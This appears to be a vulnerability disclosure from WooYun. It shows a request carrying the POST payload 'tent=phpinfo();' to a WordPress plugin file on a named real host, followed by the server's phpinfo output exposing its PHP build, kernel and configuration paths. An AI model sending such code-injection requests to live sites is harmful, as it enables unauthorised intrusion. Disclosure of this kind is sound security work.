 ucd.qbao.com//wp-content/plugins/wp-acceleration-for-china/wp-acceleration-for-china.php?
Enable Post data Enable Referrer
tent=phpinfo();
PHP Version 5.6.9
php
System Linux localhost.localdomain 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64
Build Date Aug 18 2015 19:12:10
Configure Command './configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--with-apxs2=/usr/local
/apache/bin/apxs' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-
iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-
libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem'
'--enable-inline-optimization' '--with-curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt'
'--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-
sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-
opcache'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/php/etc
Loaded Configuration File /usr/local/php/etc/php.ini
www.wooyun.org